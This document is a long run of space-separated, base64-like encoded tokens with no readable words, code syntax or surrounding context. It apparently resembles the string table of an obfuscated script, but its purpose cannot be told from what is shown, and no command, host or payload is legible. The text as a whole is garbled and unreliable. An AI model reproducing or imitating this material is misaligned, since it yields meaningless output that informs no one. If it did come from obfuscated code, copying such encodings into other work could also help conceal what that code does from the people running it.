hmoyWRLgfW WR94WRRcICkG jSkeESkmBq WOOUWOJcNCk6 jwNcJqeK WOxdPSoLW7pdQa cH4Xo8kI ymoBqrmF W4mCmMWC h8kIW4TRW7K hsBdUJldLa WPnCabtcUG WPyxWOFdP3q WOVdPSo8 W4tdQZuPyG WQhdVmkNFMe W59sW7KMWQ0 veO9f8kx jbufh8k0 pJxdVCkccG jeVcTcJdMq dCoyWOxdLgC CCkAmSooWRW nmkMW6hcPgW W6zfW4qrWOu W6SNWP86WQ0 W7JdImkTW7RcSW W5KjgSktW5G WRtcTgqwpW W67dV8owWRpcLW rqhdGeLW jSo6W4j4Ca W7vqWORcHGe W4tcQCkbWPRcKG W57cOSk6hCob WQS3pCkyba jXBdIbpdVa l8oTWPeHoa CM/cR8oxeq mIGyh8ku WOFdRmktW7dcLW W7/dHa4XAq W4yzlvaB W7CsWQlcQCkh WPOgWOVdK1S yGJcSCoSmq WQhcNCogtNG WOtcT0NcN8kP jxNdGmkhma W6LGW7FdHWm lcddISkqnW pG3dSY1t hd7dJmk7bG WO1oWP3dHGW WQrMpX3cGG aCkCBmo6kG WOe6WQ/cGCkJ CY5gWRFdVa W4ZcMSo6a8oR eb3dMZHJ WPxcVSk5WPpdQW oc3cSmorbW BSkyv8o9ka WPldQX3cISkP t8koy8oYoW jSo3W583za WOJcV1BcN8kJ WPa6WO9iiq k8o3W4Pewa hSkxW6pdMSke WOjqfqJcSW WQyiWPBdULW WQnqfYhcMW v1qYnCkK bKZdHCkZfW hYVdPYNdNq W4/dVCoqWQFdNW W6JdJHuYCq x8oiDHet W4RcJ8ohW7NdNa W7uzdxqZ qCoVW6KgFW aG83zSoN fSkdW4y rSkzBu0B W5GBW7lcOmob WROvWQpcO8kn zCk3BSkNW6e WQWqWQhcQmkv hmkdWPfnW68 W6JdLmoqWO3cNq srrQWPhdJG i8oOW5n8ua WQKwW4ZcLeu h8oFWQtdMfK xKHPAmoG mwZdGmkpiq n8kIWPxdVSol WQiSW7VcHxW ahRdI1mD W63cHCoesNy AtidW4zR WOG2W64sEW j37dIbXi W7FcS8okW5NdQq gcJdNtdcGq WRBcOSo0W6BcUq edyRkCk3 k8o8W6PGFq zW7dMNTv k0VcKtLO W5TPW4BcLWW W5tdUCoGWP/cPa WQSNW6mJqa WPSFW4hdNKy W5jgnmk3WPS W7u9aLW4 W4pdLmo+WP7cOG WQOvW4VcNua zGCIW5SC cSkrkHqg W6FdMX4fvG nCotpWxdRG fmoBWQNcVXK WONcS8kN mMVdH8kema WRPmWR/cGSky W6zaW5qEWQa W7aCW73cL8ko mr7dLZDT xYFcLYiy W4iHW4m+WRq iSowWOtcR28 WOaBWPFdLuO WPBcRmooW7FcIW mSkpWRr0oW bmopWQTsgq eSkLWQvFla FSoSl8kOAa mmkZW4ddRa AJjiWQVdRG WOSHW4m o3ZcObPR jq/dSYze b8ooCfru tmocC8k7iG C8oIECkrEG W6tcSSoFW5JdRq W4CxW63cV8oF WQtdTmktCvu n8k5W4tdGmok W5yDW7FcTSoq WR0mW4lcP2i W5pdU8o7W6CR W49ZW5FcLXG AmkFW4tcRmkC W45cW57dIqC CSoPW5m3AW FYLeWQ3dSW WPhcQxhcICk+ WOm7W5ZcTSoe s8kEymoSjW y8kJuSoCeW mSkAA1hdSW WQndWQJdISkq W4lcL8o/W7BdRG lmkZW6JdTmob lSopkG jtqqcCk/ lJ3dQ2/dJa WP0mWQ/dK1K CSk5ACo9nW W6ZdKqa2BW f8khWQndea WOZcVwRcK8kE W65qW4RcTbW W7fsW4ldTb4 W5VcKmoGmSoN WPJcPmk1WQ3cPa W5maW7RcT8ou sCkCW55nW7m W4xdT8kjW7xcNa W5BdGSoRWOO d8oZW4fAyq WORdJgatcq W5vxW6hdPri WRLoWR/cJSkg W7neW7tdNaG WRdcMmkoWQhcKG ivdcUuhcGW amo2aaNcOq W5ycb8kuWOy shZdN0He kSkBWOjvxq W5RdIamuya pmkOWPZcRtW amoiW75wsW lJtcHmoxDa nXqGW75f wCkiqSo9jG tCoMEqe+ W4LpW57dJGm f8khWR5xgG fupcThBdSq WOBdPSkTe0e WQddGaSWCG Amo2gapcIW WRqcW4lcHWK W7LoW5xdJWC n0ZdHSk5eW smo1WQNdNWu tGZdHxPe W6JdVSkBW5pdMG oLZcLJ5S W5j8W5VcGvm WOi0WQhcICkJ fMpdGfik l8kYWPvFaq W44rgmkJWO8 umowWObdW4C W5iQW4lcLmov W5jGWQhcPWa lCkUl8o/WQS WOFcVmo1W7FcQa j8ooqmkDCW WO3cQxBcOmk1 W6OmWQtcISkg W4bNWO1fEa dmkSWOP2ia W7X2WR7cLaW WQzuW7RcHK4 k29oWQZdTq WRhcLM7cKCkG WODSnHhcGa W5tdNmoOWQdcRW W4ZdT8oHW6KW v8koz8oXla WRvyWPBcJqe wHi5lSk3 W5pdU8oZW7rL iCkZW6ZdUCom WRFcK0D+Aa naxdSs1t W54kWPFdLu4 hSotWRC jCo2W594zG W5iBW7xdOmkb CdP6WQRdJW mSkmW7RcRmkC dSk6WO9lCW dSoDtmozga eComW65uzW WP5BfWhcRG f8kcW4rBW7W D8kVrmoYfW W63cPCo0W5xdTa o2FdJSklma DwJdQfZdLG W6XdWPNcJXS buVcGarF WO/dN8kgF1C ASk1nmoXWPu C8oOF8kmCW sWjeWOpdHG WOjbhf/cUW iqVdR2jw W7H6W7ZcOfO cCk6WQHk WRKRWQJcN8kK W75DWRxcMSkl W59kWPxcJKK bmkoW55BW78 WRRdPmkuC1S oCkAWQfVtG W79GW7pcSxS wGBdIKLN W7arW6/cRCou x8kbmbak tq12WOpdRW W4/dQSoqW5FcNG jq/dRs5a WPdcMenflG WQNcOh47da C8krr8opja mmoNW57dUSok W5tcNCoTn8oD qmoWycaw BcfqWRhdNW WRFcKCoPW5xdLq lw/dMSk8lq rr3dHxfg kCkSW4JdUIy kLlcMeVdNW W7buWRBcOcq W5mukKmi W71hWP3cJX0 W6myWOOaWRm W4WgW4aeWR0 WPJdMmkUt1G W7WyW57cS8o4 W4FcPCoComoX sSkEDSo2 j1ZcQwFdRq qIPtWQFdNW kJJcISoHWOS iSkBnWdcSq rxxdJhfB W5NdSCkeW7JcLW WOaAWRxcLmkm W5OpW6FcU1m W5JdOmkqW7VcHa AKJdQcXh lf3cLW WOCArCoeWOm huBcIb9B WPaRW4alzW WP5hcq7cGG ogldJmkBAG WRFcK1W9BG imofCHBdRq E8ojnXhcRa W6VdG8oEWRJcUa nSkgWRHcCG p2ddNCoyjG pSkVW6/dKe8 W4yxtvJcSG WP3cGLKvcq WOSLn8k9oG xqSWl8k/ W7NcGSoFqJW aSkcW6zlW70 lY/cHSkYW5y nCo3WOTQAa W5qmW57cKLC kCoflIdcTW W78ueSkKWR0 aGiSkmk3 W63dGmo9WQddMa W5nPW5ZdIrG W4ldOmkuW7pcMG WPOfWPZdJW kWBdMJRdMq W6vwW7RdIvW A8krEK7dSq i0pcJMNdIG W43dT8oYW6GR WPK/WOtcJmk2 mxZdNCkckG c8kKWOnUpa WPnqhrNdUa crWgfCkB jSkRW4xdQxu vIiifSkL WQryWQJcGCkA W6vAWPehWQi W4u2W54HWO0 WQNcHCoJW5xcRa ACo1WOBcRtW EZjeWQZdQq FdrgWRFdHG W6ORW6uuWRa WQa6W7/cNvy z1RcPI9a WQmiWPRcRSkm DSkVvmo5cG cNZdJNmL W5GcW7BcRmoY jmoXW4jGBq WQZcLCkxsha W7bXW6JdGta WRpcPxpcL8kE WOSgWQhdQrG puhcII56 CmkJW4ddUYC W5BcOSohW5ldVG W4JdSCktWRNdGG o1lcJt9M CX7dKh5/ B8onF8kXsa lxRcHW W7C2nmkYma W5buW7CKWPm o8koW6ZdRSoh zCk0iCo5WR4 mG3dHbHM a1JdHY9c WQ7cRSo1W6/dTW DmkUlCoIW7C W5fjWRFcOIe pmo2WO/dSCoj mhRcKSkojq o8k5W5RdRmol W5/cKmoXW43dJq lSofb0hcPW mSkDFvhdPa uh/dPxmo WPufpbDf bmkgW6bbgG BCkcyCoQnG E8okBSoFmG tSkiW5HiWRO W4/dV8oNW6uX W5ddQmo6WOhcSa WRvwWPzcW6i fCk/W53dRmob WOqqW7BcLmo5 oWBdNczs W4pdVrxdK8oQ g8kZW4VdLfa W5SDW6W WRq4WQVcKmkt kJxdNCkrjq WQxdG8kwENi WO3cVSkqWRxdPq WQyuW6lcMwe pmknW5XB W7XyWPBcHLi WQndWQRcLa W60qWOCeWQ4 aSkdW4nkW7S kJ8oo8kb ymoVyb8j WOykW54nwa WPbChuNcUG fSonoWlcRq A2hdRCosgG yHaeW6jH W75sW7dcHvG W73dSSkAW53cPq W4mhgSkcW4q WOemW4dcLG AxZdM8kYW5a WQqUnmkBgG pvZcPYJdIa DqGQWQby yCocC8kaCa dGlcNmoPnq uSoKxcWl bqFdTI1G iCorWRZdV2m W4tcLCk8W7lcQW kfBdT2xdLq WRuQfmkZdq i1FcV1ldGW W7hcGSohW5ldSa ECkwW6/dVmkv e8klW5rwW7m WOlcTeVcJSk0 jKBcJsGI W43cRmodW6pdVa j1BcMZHC WQ9dWRK v0n/C8oK WOOXW4JdGG W5NdOrxdGCkY W68dWPuHW6O cxtdH3u5 WPNdSCk1WQ3cUa W7JdRmoGWRlcOa yCkRj8o/WQi W4NdUSohWPZcRW CmoTWPlcT8ox W4mxWQdcUmoE gHhdQLddSG W5tcRmoIWPpcKG mmkvWOPYzG W718W5mgWQe WPvXjIZcNq W7FcPCkCW7NcGG WQtdKCozhW hmksWOfLiG W5NdQSkiW6BcKq W6XNWQhcKqq W4uOW5pcImoE rviRW5vM WP/dPCkaAhS WOhdU8oLWOldHW fCk+W4LZW7i FYzpWQddVW WR5mWRNcKSkf ma/dQqbo jWNdK3D/ WPqoWO/dVKy WOynW4unFq WPddS8o8W7jV W4NdQSk/W5hcUW WRGDW4iHsW W6NdOa82Bq WOtdJSk4W5xcIa vdy/W68E WO3cSmk2WRVdPG W61rWQ3cNLq WOO6WPDviq W4ZdQmoMW7RdQq W7jIW7TtWQ0 xmkkv8o0ea qCkNbCoKWQa W6JcPSotWPRdUq W6ZcQmof aSklWQmDrq W7DdW5GaWPy amkuWQHjaa d8oYWQbjEG vCojWRNdP1a W6RdTa4wzG lCkNWPH3ya ch/dPtJdNG W7mnW6ldKmoo W79+WRtcTtS WPCQWOZdMem hCocWRldSK0 F8kSx8oVca kctdV8kswq yMtdVvrY W5auW5Dqla qSkFqCoNkW mJyt gY3dP2FcIa WQZdHmkMF3G W5LRW5VdJWe y3ZdI8kJWOK W5rZWONdGX8 fxZdNK8i W5uaW4VcNua pvZdOstcHa rq0FW6Du W4pdRSkKW5NcLW W7anW4ydW6C BSk7fmo/WQi W6/dKaGZDa W47dS8o2W4C WPWhlvaD W7uHdh45 WOhcMxSsaW W6hcTCoZW6BcPq WQZdIGOVBG CxLQWQ/dHG mmkTWOvmjW kNatW77dQG drFdIaFdNG ydqLW7PA W4rzW7lcO3u hqBdHWDN iCkvW4hdTSoc W6ldKSoYWONcSW FmkfWOK tSouDrW BhlcMmkFDW WOhcK34qbG mrtdOYFdNq yCk3BSoHWQu W7HEW6lcGfi F1dcTLBdQq W7rMW5/dIq W4ixW4VdGb0 WPPqhrdcNW W78OrmktWQG W5vmWOhcGve W4RdSmoXW6KX W6apW4mo WPfzfHZdUa f0ddVCosgq WPNcSmkdWQ/dPq W4CvxfpdRG ouxcVuJdMW W4iQW5pdIeC W7pdKCovW4pcOW W7abW4KeWRy WRXeWQNcGSkz W4KlW7qYWQS W4VcLmk1gmoL aG3dNanG WQzzWQ7cOmop nSocESkvCa rCocW60hvq cSokiGZcMq n0ZcNCkUlG smopW6akwa WPifWOhdSxG W4KakfS WPpdQWVdI8k3 f8kpW7rgW4K B3NdRmkuvG W6a0cxvv EsFdJ315 W5BdSmo7W6uT tmogW6i WR46WOpdNKu jXm+c8oN W4XuhW3cSq W6tcT8oBW5ldSW kdFcUmkjgG WP9dW5ZdMeG W49BrCowWPS hWdcS8oRiq W7xcISoXW4pdLa gCk1WQfFva W6WLW5ufWRu hmkjW4LkW4K W7yZmvaq kstcR8ooaW WPvfeMCZrmo9sG fmo+W65Nya xSogBmo4la jWJdHqbx dSo5msRcTG WQSwW7/cHe0 W6BdLWGViq WPldVmo6W7qR WQmUn8krgG nmoRWR/dLeq m2FdJCkhka a8oOnbxcSG sd7cGrze WQRcSea3ja l1/cLIvR nZOEhCkx WOClW4ebFa sSkjmCocWO4 fbJdLaPK nsXxWRBcQa x8ozk0Hx WOO3WOlcJeS W63dQCofW4yW k8oWW4HNjW kq4ApSkL oCopnrpcPW W68HWRBcO8kl nSozkI3cSW kmo9W6nEFG EtjkWRxdSW CmocCCkC umoBsbyV WPCjCKTe mWxcJSoOWQ4 W7f6fmonjG BSo5ydWk W5LjWRxcPsK dgddNfCi m8oolGtcSq DSofy8kymq WOFcUCk9k8oK W6uaW7dcKSoa W5SdgSkrWOS WPDhhCkBWO8 W6FcHCosW77dPa W74ri0ac e3BdGK4m g8osWRNdSve W4yfq1tdOa FdrIWOVdHa zCokC8kmAG WObEWQNcV8k/ W6ddPmo8W6FcQW ntldNZrc WOrCoIZcVG W4ddSSobWOlcVa WQRcQmoOW7xcRa WReUWPuTWQa W4OsbGRcSa pmkWW5RcOSof WPDgWPJdKea oJjeWQFdPG iqKGW7Cb aSklWQmkgq W5SwWRBcUCoE mI/cRa sCkieCkIWPW dXuRoCkK WPZcRSkWWQVcSG W7ujW4mqWR8 W7ODW63dHSkF W53cG8o/W6FdUG xSoLyCkYsG eatdUw/dLa W7mhW5qkWPW g3tdN3Pp w8oiWRxdQ1a ocfwWRhdQa vCozWQbgbW WOC/WP/cI8kU WRCzW6xcSmom kuxcRMFcLW W6apemkcWPC atGyc8kN k8o8WOTmsa W4OsbXBcOW CSofySkaEq oHRdSJbv tSkBsmoPdq W41jW6/cTCob a8kwWQ8foG dcxdUZJdLG e2RdNSkucG WO/cVSkGW7aN WPFcICk+WPlcTG oCkxW6hdKL4 W43dLmo3W5O5 WQKzWQlcHmkn oSk+W5LNW7C WQrbhbBcTW puSRW6rE W4iIjCkpWQy WR9hW67dKKO W4FdJ8k+qCk4 mr/dSs5s emkuW6BdUSoQ WPhdRmoWW7y6 xSkFBCkKBW orddMHJdQa W6jJW74HWQm WQRcQ8o7W7JdTW mIpcS8olda hmk8W6LzW5C W4CxW7xcVSou p8kOW7bsW5m WRCpn8kCaq m8owp1RcUq iG/dMY5e ex7cNsmn dmkpWR1ibW W5LcWRxcOIK WRhcGCkyag0 WQqsWQJcTCkz W7nID8ojua lmogDSkDmG gIJdRcxcLq gSkMW5tdSmoq W4HIW4hdNau W7LpW5dcRK4 mIBcSConea jg3cKM3dGW W4yBmaWf WQRdG8kMDxq ECkIdmoBWR0 DKBcTxtdNG W5v9WPVcRGu ls3cJ8ohiW c0hdOCkifG WOJcKMCpfW oCkPWQPjra rJldOc7dKq W61BW7pcKra vtpcNbSD W7LdW7FcH0K pvnVWQiE WPaNW4Omzq WOyZW4RcKNC vZLgWQpdRG WQxcJ8ovcce g8kFW4fsW7S aCoDWR/dSLi lJbBWRJdUG W4mriuu WOVdM2GvhW wY7dN3zg wcRdMvbh l8oTW598EG W4lcHNy W6vsWRVcJ1e WRWgW4lcLLC W6/dLHmRBG W65AW6BcJH0 DbmgW69v WPazWP7dMuC oGbIWQhdLa yCokESk8zq o8k6W4/dU8op WRxcMmkgwZe WPtdL8kmCue W5hdVCoHW6KW cIBdGgnh WRzdWP3cLW0 hmk9WOz3W50 W4VdO8oHWOJcKW WPRcPCoCW73cNW zxRdHSktFG ca9KmCk3 rSoyECkQiG lmkamWxdVG W71tW5tdTsG dYVdPttdNa imkWW4tdRMG W5hdKSotWRpcJq WQ13WPFcL8kA W59hW6qvWOC WOpdVmkjs1i WOuRW5K3Fq WOvErSogW4y WOrcWQNcGG W6mVaf8N WRtcS8oiW6tcRG W7LyW7RcHr0 nNRdNCktnW W6vpW4iSWPa WPzAif4h W4ZcKCkuWRxcPq WP7dVSkzW73cGq WOxdP8k1WQ3cRG W4iNiGy WONcPvhcISkI Bb7dUdPv jf/dMc5U WRaNpSksdq WOrDW7/cS8od WOm8W4ybzq W4BdOSkEW5lcMG WPnCaaxcTa bcldOqNdRW W5PvWPJdKrq WOamW4NcN1e W4mhW6O0WQ0 B8k6lCoYW7y iuxcQxldUq W4z5W7VcI38 ibldKafJ WPdcPSkyWQpcLW W5/dTCo9W7JdVW WRPyWR7cJW m8o9m8oUW7C WQOSWRxcT8kO j2ddNSkZaa u8keAW o33dGSkxkW WPHcxWxdQW W5RcVCo+iSoX WOdcVSk4WQBcPq kNxdIKGm WR/dK8ojux8 W5nomL4g AmkOaSozWP0 itJdHSoMWOu W4hcTCk5WRhdVa W7rOW5BdIq W7KXbSkLWQK i0hcMu7dIq WQGRW7RcRG cLZcJtHU W55BWOhcMaq W4qyaKiw W54JiLiF W6ZdJrnKyW BSo5BCkgDW eIhdVWTL w8oglSkCrq WQNcHLCKnq vsJdGvOB wCoZwSkuzq acJdIfiA W5tdT8o7W6OU nmo8WP04jq cSoBC8oPiW WPiJe8kFiG lKZcS2RdNG n8kGW5xdTMG F0pcM3DS W4yEW7lcUCou WPVdP8kqW5RcOq WQupW6aMmq WP3cGLWzba WPJcSSkQW6ZcRG sCoSEZaa rcddMq W5H9W57dOIm q8odW5XxW6G kCotDXFcQG o1RcMCkkcq WQhdKmkkx2u FCkPWPb4zG jSoQW5GXlG cmotn8kUzW W6jzW7lcJeu CfaZWRrq W6ZdKXC6BW jeddPYe WOpcL2Kzoa yCkvk8kbDG W4GqW7tcVSoi lXipnSkU W45ChmkFWPS WPjsW7JcTSoq a8oOEZGo A8oUWPZcQmkD EezMW7zf WOxcHfyLpq j8oOW5xdTgy WOdcQColWRFcHa qY7dN1bh WPDUW5ZdIa8 W4qqkKm9 pSojka W6TcWPhcJGy W5BdJmoQWRFdGq ntlcUG h8kbWRCxha WQddHCklsMu W74Kn8kqha oglcMwRdSW W5iEwCodW5i omk3WQblCG xSovEunu W6HjW5JdKf0 fCkUWPvgla W4xdRvC8Ba W5PgWRxcJqi AJBdPCorhG t8oMlSkSDq W5BdT8o9W4dcNG WOmobWVcPG oZ7dIHry FILqWRxdQW WR/cQCoVW6tcQW k8oFWRZdUfy cColkSkPzG W7LEW4ikWOK W5vtWO7dKL0 WRFcSCk2WPxcPa nCoVBmkHW7q W5fuW7ddHbS W7LrWRS nKCPW6Tk q8oyWPerWQG gCk2W6ukWQi W5JcL8oUwCk4 W6mnWQFdMq0 WRJcI8ocW4/cMq tSk5gCoIWO4 xCkcA8kJEq lSojnq/dUq W4yfW5qCWQ4 o8kGW4FdUq kSopkbxcOG kZZdPq3dQW W7vbWO0sWO0 ECopoSkgCa WQv8gbFcPa pmoFWQpdTKe ewdcGMfn W59aW7nrWQ0 tXOsWQFdQG W7mWW5RcLa WQ1HWOtcTmkI f8kmpfrk aqBcMmojWQm kSopWPFdMfy WQFcNNZcMCk3 m8oWW51PmG W4VcNmone8on W79+W57cRxO WPipW5BdJ0u W5mrW6ysWP8 WRX4oSksbW W6PFW5pdIay WOmJW4G g8oiWRxdVee fmotWRFdSW8 BZ7cIComDG WROnWO3cPSks W65tW5iSWRe WOK2WOpcNfS oJhcTSo6oW gmk+W4BdVCoc aYFdKq W7jNWRtcUYy W71CW7/cT8kA WP8SWQNcL8ki EqePW6fj FclcI8khzG uWPgWPldRW WP0gW4lcKKa gcBcO8oRWOq WRLoW58xW5q ASkzD8oYfG wtqdW7L0 mxJdJmkriG WQqsWRtcRmku WOnbhaO W79yWPBdM1K ocJdI8kSWPi gs3dRJxdJa W5VdR8k+WO7cIW W4SqkviB WPnsWPJcJWe nmoPW4DLFq dYZcQttdLG WRrgW6dcQSkr W6CYW4fg W6xdGqKonG FbiLW6P1 fmk8W5bzW78 WRGzWOVcQ8kh a8oYWRPoBa aIxcJ8oCW50 W7VdN8khW5FcQa BSk7amo5WRK FhFcICoJWOm AsxcPSoOWOC WRZcTCo7W6ZcQa zCkHn8oZWR4 W4vzW54tWP0 c8knWRO WPrppWNdRW W4mOg8ksWPO cmocW7dcRaa wmoaCHia mmoVySo/WQe WPCrWQhcTmkg W5zOW4xcKu0 W5NdT8o0W7K8 aWmaaCo2 q8ozWR/dSvO WQ8DWOfwW5W WOCGW5KOEa W4yhW7NcQCof h3FdOsfY gN3dJSkaaW WPtcOmo1W4lcNW kJdcU8oMaW WO3cUColomk8 WQCfW5ueWOC W6CcW4WEWQ4 WQBdGCklsde W4CgW7RcTmof FCkLzSoPoW W60vWQNdUSoa zahdLJX3 fs7dSHj5 W6XAWRRcJGO kJJcKSoUWOu W6jlW5eRWOu W4VdT8o6W65L DCodW4DVzW W6JdKmolWRhcVG W5GuhCkrWPy lNVdMSkl zf7cQxiz WR4iWRtcQ8kh venSA8oK cZZdMwPe twVdPdZdLa WQJdH8oEcde wsRdNx9j fSkyW5KeWQK Es1LWRddPa WQtdVmkSu2G kstcRmosdq pJC6c8kJ f8oYWR5oCG WRdcGxCZja hSovWPVdVLa W6X0W7RcGfG l0FcQtLd wvuJW65b yXVdOf8 WPvexConWP4 WRVdRCkQt2K WO7cUCkJWOhcUq b3/cHdmj h8oIdZlcLW DI9eWQRdOq pCk/W53dQmoi W6JdRJmhzW rt3dNL4F WOhcK30mca WQnxWPFcJXW omogFSkxlW eJK6oSk5 h0/dOSkhCG mI/cU8ohgG W4pdKs4pba uXrmWPFdIq WQitW5moWRy Amk1W4NdRNu yConrSkOtW adpdRhOn W7euW4yuWRe W6Che8ktWRK d8owW55htG WR5zWQlcIq W4/dQ8kCW7BcNG W6hcRSoyW4FdSq WOmZW73cUv8 W4XxW7tdHWG fsxcM8oeWPC iedcKYbU B8k/jSo4 BSoYzJ8g W4FcUSk+WRRcUq WOypW4Lvvq ou3cU2RcLW cmk6WQvcDq W7pdSmoMWR3cGG WQWpWR7dUSof W7TJWOpcNc4 iHyQW7Tj WQSqWQlcSmoy W58ZW7lcK8o5 ouhcQd3dLW W5nZW5VdJqy vCkyymoLkq WQdcTrFcVSk0 h8ouWPjfyW WRRdG8k+vuC W5VdSCosW6W4 C8oSCI4M yMbqWQRdQW WO9cWQdcT8oq W58DW7lcTa WQ7cMmkHWOBcLa ywpcLa CSkguCoqlG W64fW4qdWRu W79eW4uaWPy WO9ykthdPW W5pcHdmyca WQpcLxhcR8kO W6NcMCoop8oY rSoIW6T1Ca p8oQcs7cJq WOLKWQlcTCk3 WQSAWR/dQf8 iLBcVMpdIa WQ0sW4tcKw0 W5/dUSoHWPNcNG vKTVBmoN WR9CWR3cPSkq bcddPYf5 W43cGmoSbCoN WOdcPCk0WORcKG rYNdQcxcLq sCkFD8o3ma nSkLW4FdRmon gCopnXhcRW W4VdRmo0W6m6 WP5sgXddRa WQZcOSo0W7tcQa WRVcQCoUWRRcRG lSosmWpcTG tmozAt4E WRKfoIZcSq WPeeWP/dHq WQ9pWPVcVSk7 W4NcJCozW4ldKG WRtcSd4Dma W44AkG EmoYCSk2WQG jSkaWOvXda lItcUCoobW W7PhWRNcTCkd W69yWPZcLqa WQqsWR4 WONdRSoTWRS8 W5WwWQBdUa W4BdQSktW7pcMW fCkuW5HVW40 aCkCW51xW64 W7XgWOhcRHi gSoVW5NdGCo8 n8kWWOXVhq WPzIrGJcNW WPjzfGNcSW W4VcHSojW7xdUG W70IW4pcO8oZ bSkuWOXDnW iCkGW5BdSx0 WPlcNSoIW6tcMG WPqmWRldQ0u WO4pbWxcTa pW7cQ8osmG WP4cWPxcKv4 WQ8vWQNcTa gXVdIJrv WPivmYxcSG WPhdQXldJ8kH W6NdLW9IjG mx3dJmkhAq csSmfCkV kCoplXpcOa n2hdQ0Od W6CMW5pcK8o9 WOmhWPRdHrm W7FcOSofW4pcSW W7xcJGu8iq WOJcP8k2W48 WRH+WQJcK8kc W5ieh8kFWOS nI7cGSoUWOu WO7cPwdcLSk0 W7OqW7enWOa b8klW4RdIwy B0qUWQ1F WQGLW5tcKe4 W53dS8kMW5BcJa W7HrW5qeWOC W70wf8kWWOG W4L1WRpcKYm W6y5W5lcL8o1 iSk8W7XgW44 qSkCW4KfW7G pG3cSNmz lfFdRvWK iwhcGSoSWPq W6apWQtcVCkh qc11WOldOW mHlcShem W6JdJGiXDq W6mcW5qyWRy lhdcIYvJ W4/dO8krW7hcIG WQXbWQJcN8oB p2ddNCoyiG W5VdOH3cISkP WPHnWQhcPmkp FWe7W4Xy WRtcKL5Una W5ZdNCkZW6pcIG W5FcL8oqaCoQ WOzzWPZcPCkM u8kItCo6lG jrddHIFdRa BaNdMhDS W7niW5mcWO0 WR3cOSoUW4dcUq W6ddQSkRWRxcVq WOmgW4JcHW4 WOOoW4VcNua hSkdW5ymWQu gXZdKbpdNa BmojCHqY W7BcPCosW5ddSG amormHNcTa W4qpamkFWPa WPFcQe/cNmkO W54jgSomWP4 p8kiiq/dUq nSk4W4VcUmkf dqhcPW AriQW6nz pmk7W4VdTSoq yKNcS3tcIG WPpcQCkYWQtcSa ouBcGs1R W5pcOCoyj8oX bmkqWQPogW iCkIW41JzW WR5eWQpcGa kSosWRldS2q juFcGaS2 yXe7W6ff yZ7cGSoLWOG WO3cTeVcNCkL W6RdVmo3W6dcVW WPe+W4enzq xSkmymoQCW mX7cIIjR WO3dHCoziCooW6bkWQu nCkhWPZcOCoq WPehWPtdN0i WRyQmCkyha WQSNWRZdMhe W6btdSkSWPi Dmk4umo2gW FCo0W4ddVc4 cmk0WRDdiG WRRcV8kpWQBcRW nLRdI1HA bhddH1WB W5uqkLmq kCoupW/cPG W618WPpcPbe yNBdQmkrwG mmkrWO5eDW W7nmW5OaWPW u8kyBmo8mG W4FdRmo3W7ldVa AWmgW5Pa bfBdO8k3jW mmoforu WOWmW4pcG1G WP4jW57cKKy owRdOSkxcq yYJdLun7 WR1qW6tcM1C ecFdOb/dIa lZ4Vp8kI bZtdPI7dKq W4/dOCkWW7hcHq W63cOCohomoe mmk7W57dT8ow W7ldGSojWRy h8oLW6PbCa W6jTW57cO0S kuhcQdVcNq W4/dQ8oMW6G WQisWQJdVmke oSorWRxdIqu W4yrluig bgddOmkrda W4ZcPCovW7xdMW W5ipe8kEWOS zf7cPxvIWRRdICo3eaC WOxdQ8oNW6X3 fmkYW6ddP14 kYxcHCoL nSofiKZcOG EaS9W4Xa yCkRmmo0WRu WPlcPvFcK8kY ovtcL3hdQq lI3dIaFdQG WRVcNSkwWPq WPaRW50iCa WOibWO3dSvm sCorFrat bY3dHZjd umosWO0rW7S kg1oWQRdPq WQ8DWQ7cRmkf WRiaWQhdMGu W54um8k0WPG W4VdLGrTwW eHiXoW AqVdRh1D WRlcGNqmmW bSo1W59nBq W5KdtSogW4q z8khpGJcSa WPCZWRRdLwa W6yKgCkCWRO wsRdM3zg DmkblmoYWQK pCo/WPBcVx0 Ef8SW6ja FZGzW7ZcTW W7GcW5RcO8oD WQ9LWPJcGCkN gCkWWQ1E W6bpW5GqWOe W5nonfyr nmkGW4FdUs4 oI3dHSoYWPu fSkdWPOsgq hmkjWPXyW7y nSofpbxdUq Fmo7W4r+Bq xSkvWQrdaq WPFdPCoTWOdcJW WR0oWQpdKq3cVL7cSmkqzHFcVmky W60cW47cU8oi dIhdR2dcMG FGeHW6Lj W6rEW5ClWPa WO/cUmkYWRddPG W7JdVmkKW4pdHW kKFcIInH o8ocnGtdUa a8kXW47dNKK WQmLeCkWha mSo8W41GBa DIHrWQpdQq WPNdSCk0WQ7cTq pmkKWOpcUSo5 emoWaHNcTW WP8eWONcHL0 WP7dU8oPW7W6 CSkgamoqWRW W7aDW63dHSkF DSkQlCoJWQK W4/cOSoDW6pcMW WRCuW68TEa x8o3EWWJ AcPvWRZdOa c8kiAmoqmG nCoQW5G tYBdG3qs l8k4WOvWmq EmoICmk2W6i dCoBFCkSAW W5VdJmkrW7ZcQW eh3dIfih fmkaW55FW64 W64BW7/cHmkm WRtcNM3cKCkd k3ZdMSkrfq wmkhzmo9nq W43cTSoGfCoT WQqMpmkxbG W7VdGaKnAq fSooWPtdSLy BNToWQtdTq xMNcGvih WRyknmkCaq W5BdV8oGW5Cs WQNcS0Gpba W7LyW6pcH1K W6hcS8o/W7NcUq WQJcRSoQW7xdSW AJGdW6tdRG WOm0W6pdGvm W6XyW7NcJLe FHBdQtFcJmkXW6RdIHimaq DmkMs8oVba W7hcLmoIfa BGeOW6rc W6RdJSoHW4CB lmk4W4RdSCok hCkFlvyd EcLhWQhdOG W6dcV8kgW4hdTa CHZcQmk7WPC pdddIxyz aSkVWRDLaG W5eBW67cQCkl WRpcQCoPW5RcPa WRpcOCoOW6dcOa WQuHW70Qsq W69qW5KeWPu WRW0W5VcOeW WRBcQmoPW6tdOa W53dOmoGWP3cJW W5vPWOZcKa4 WP8BWP/cHmkU WPZcQmk0W68 WRtdQmopW57dRW WO1UWOWnFa b1dcT2ldLa pmk4W5VdVCoc W5dcRSk+WQxcTa W5rzW689WO8 W49IWOdcSqC WQtdM8kaxwK WRVcPCopW4/cRG W5riW74NWOS aYK8jmkp scpdHhzg laFdVdbg d8oyibJcQq oIxcU8oNfa WO4/W77cNJa chldNLWa n23dKSkbkW W5elWQxdPSkE r8kBn8oLWQ4 W4xdU8k1 lZxcHSormq WPxcN28fba WRKzWQ7cR8kd e3ldN088 W49JW6muWRu A3ZdKSkZW5K W78zW7RcGSo/ p0VcMWT2 WP0RW5tcUL0 WP8AWP3cQ8kd x3tdGMvn nSk4W5RcTCox W77dI8krW4dcIa aCkhWR8kfG fuBcKKFdGW WQ4DW6dcT8kx kfxdGmkhgG zsOKW6D2 CLFcIJ9/ j0BcHIPJ WP7cL3WBdG BW7dNL5c 